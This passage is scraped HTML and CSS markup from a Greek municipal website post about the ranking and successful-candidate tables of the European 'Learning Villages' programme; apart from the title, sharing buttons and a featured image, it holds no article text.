.td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffarkadona.gr%2Fpinakes-katataxis-kai-epitychonton-tou-evropaikou-programmatos-learning-villages%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A0%CE%AF%CE%BD%CE%B1%CE%BA%CE%B5%CF%82+%CE%9A%CE%B1%CF%84%CE%AC%CF%84%CE%B1%CE%BE%CE%B7%CF%82+%CE%BA%CE%B1%CE%B9+%CE%95%CF%80%CE%B9%CF%84%CF%85%CF%87%CF%8C%CE%BD%CF%84%CF%89%CE%BD+%CF%84%CE%BF%CF%85+%CE%95%CF%85%CF%81%CF%89%CF%80%CE%B1%CF%8A%CE%BA%CE%BF%CF%8D+%CE%A0%CF%81%CE%BF%CE%B3%CF%81%CE%AC%CE%BC%CE%BC%CE%B1%CF%84%CE%BF%CF%82+Learning+Villages&url=https%3A%2F%2Ffarkadona.gr%2Fpinakes-katataxis-kai-epitychonton-tou-evropaikou-programmatos-learning-villages%2F&via=%CE%94%CE%97%CE%9C%CE%9F%CE%A3+%CE%A6%CE%91%CE%A1%CE%9A%CE%91%CE%94%CE%9F%CE%9D%CE%91%CE%A3" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://farkadona.gr/pinakes-katataxis-kai-epitychonton-tou-evropaikou-programmatos-learning-villages/&amp;media=https://farkadona.gr/wp-content/uploads/2020/09/erasmus_plus_2018_.jpg&description=%CE%A0%CE%AF%CE%BD%CE%B1%CE%BA%CE%B5%CF%82+%CE%9A%CE%B1%CF%84%CE%AC%CF%84%CE%B1%CE%BE%CE%B7%CF%82+%CE%BA%CE%B1%CE%B9+%CE%95%CF%80%CE%B9%CF%84%CF%85%CF%87%CF%8C%CE%BD%CF%84%CF%89%CE%BD+%CF%84%CE%BF%CF%85+%CE%95%CF%85%CF%81%CF%89%CF%80%CE%B1%CF%8A%CE%BA%CE%BF%CF%8D+%CE%A0%CF%81%CE%BF%CE%B3%CF%81%CE%AC%CE%BC%CE%BC%CE%B1%CF%84%CE%BF%CF%82+Learning+Villages" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A0%CE%AF%CE%BD%CE%B1%CE%BA%CE%B5%CF%82+%CE%9A%CE%B1%CF%84%CE%AC%CF%84%CE%B1%CE%BE%CE%B7%CF%82+%CE%BA%CE%B1%CE%B9+%CE%95%CF%80%CE%B9%CF%84%CF%85%CF%87%CF%8C%CE%BD%CF%84%CF%89%CE%BD+%CF%84%CE%BF%CF%85+%CE%95%CF%85%CF%81%CF%89%CF%80%CE%B1%CF%8A%CE%BA%CE%BF%CF%8D+%CE%A0%CF%81%CE%BF%CE%B3%CF%81%CE%AC%CE%BC%CE%BC%CE%B1%CF%84%CE%BF%CF%82+Learning+Villages %0A%0A https://farkadona.gr/pinakes-katataxis-kai-epitychonton-tou-evropaikou-programmatos-learning-villages/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_54" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_56{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:70%!important}}@media (max-width:767px){.tdi_56{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_57 td-pb-border-top td_block_template_4 "   data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:15px!important;margin-left:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:10px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_57 .tdb-entry-category{padding:0px;margin:0 6px 0;color:#cc8d4f!important;font-family:Roboto!important;font-size:15px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_57 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_57 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_57 .tdb-entry-category:hover{color:#dd9933!important}.tdi_57 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_57 .tdb-cat-sep-svg svg,.tdi_57 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_57 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_57{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-entry-category{margin:0 4px 0;font-size:13px!important}.tdi_57 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_57 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://farkadona.gr/category/anakoinoseis/diagonismoi/" ><span class="tdb-cat-bg"></span>Διαγωνισμοί</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://farkadona.gr/category/anakoinoseis/programmatismos-pliroforiki/" ><span class="tdb-cat-bg"></span>Προγραμματισμός - Πληροφορική</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_58 tdb-single-title td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:0px!important;margin-bottom:50px!important;width:100%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:40px!important;width:80%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:30px!important;width:90%!important}}@media (max-width:767px){.tdi_58{margin-bottom:40px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_58 .tdb-title-text{color:#000000;font-size:30px!important;line-height:1.3!important;letter-spacing:-1px!important}.tdi_58 .tdb-title-line:after{height:2px;bottom:40%}.tdi_58 .tdb-title-line{height:50px}.td-theme-wrap .tdi_58{text-align:left}.tdi_58 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-title-text{line-height:1.1!important}}@media (max-width:767px){.tdi_58 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Πίνακες Κατάταξης και Επιτυχόντων του Ευρωπαϊκού Προγράμματος Learning Villages</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_59 tdb-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-bottom:0px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_59 .td-audio-player{font-size:12px}.tdi_59 .tdb-caption-text{margin:6px 0 0}.tdi_59:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="900" 
                                        height="418" 
                                        class="entry-thumb" 
                                        src="https://farkadona.gr/wp-content/uploads/2020/09/erasmus_plus_2018_.jpg" srcset="https://farkadona.gr/wp-content/uploads/2020/09/erasmus_plus_2018_.jpg 900w, https://farkadona.gr/wp-content/uploads/2020/09/erasmus_plus_2018_-300x139.jpg 300w, https://farkadona.gr/wp-content/uploads/2020/09/erasmus_plus_2018_-768x357.jpg 768w, https://farkadona.gr/wp-content/uploads/2020/09/erasmus_plus_2018_-150x70.jpg 150w, https://farkadona.gr/wp-content/uploads/2020/09/erasmus_plus_2018_-696x323.jpg 696w" sizes="(max-width: 900px) 100vw, 900px" 
                                        alt="" 
                                        title="erasmus_plus_2018_"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_60" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:none}@media (max-width:767px){.tdi_61,.tdi_61 .tdc-columns{flex-direction:column-reverse}}.tdi_61{margin-bottom:100px!important}.tdi_61 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_61{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:60px!important}}</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_63{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_column_title tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_65 .tdm-title{background-color:#cc8d4f;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_65 .tdm-title{background:none;color:#cc8d4f}.tdi_65 .tdm-title{font-family:Roboto!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_65 "><h3 class="tdm-title tdm-title-sm">ΣΧΕΤΙΚΑ ΑΡΘΡΑ</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_66 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:0px!important}</style>
